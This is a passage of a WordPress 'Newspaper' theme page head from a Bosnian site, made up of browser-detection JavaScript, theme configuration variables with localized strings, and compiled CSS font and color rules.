	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="c9c662cc84";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap 